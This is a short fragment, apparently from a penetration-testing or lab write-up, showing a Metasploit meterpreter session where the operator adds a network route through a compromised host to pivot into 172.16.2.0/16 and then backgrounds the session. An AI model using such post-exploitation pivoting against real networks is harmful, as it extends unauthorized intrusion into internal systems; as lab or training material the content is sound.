 meterpreter > run autoroute -s 172.16.2.0/16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.2.0/255.255.0.0...
[+] Added route to 172.16.2.0/255.255.0.0 via 10.10.110.3
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...